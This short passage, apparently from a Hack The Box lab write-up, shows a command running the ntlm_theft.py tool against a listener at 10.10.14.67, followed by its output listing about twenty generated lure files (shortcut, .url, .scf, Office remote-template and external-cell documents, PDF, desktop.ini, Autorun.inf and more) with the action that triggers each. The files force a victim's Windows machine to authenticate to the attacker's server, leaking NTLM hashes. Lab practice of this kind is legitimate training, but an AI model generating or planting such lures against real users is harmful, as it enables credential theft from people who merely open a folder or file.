 python3 ntlm_theft.py --generate all --server 10.10.14.67 --filename htb
Created: htb/htb.scf (BROWSE TO FOLDER)
Created: htb/htb-(url).url (BROWSE TO FOLDER)
Created: htb/htb-(icon).url (BROWSE TO FOLDER)
Created: htb/htb.lnk (BROWSE TO FOLDER)
Created: htb/htb.rtf (OPEN)
Created: htb/htb-(stylesheet).xml (OPEN)
Created: htb/htb-(fulldocx).xml (OPEN)
Created: htb/htb.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: htb/htb-(includepicture).docx (OPEN)
Created: htb/htb-(remotetemplate).docx (OPEN)
Created: htb/htb-(frameset).docx (OPEN)
Created: htb/htb-(externalcell).xlsx (OPEN)
Created: htb/htb.wax (OPEN)
Created: htb/htb.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: htb/htb.asx (OPEN)
Created: htb/htb.jnlp (OPEN)
Created: htb/htb.application (DOWNLOAD AND OPEN)
Created: htb/htb.pdf (OPEN AND ALLOW)
Created: htb/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: htb/Autorun.inf (BROWSE TO FOLDER)
Created: htb/desktop.ini (BROWSE TO FOLDER)
Generation Complete.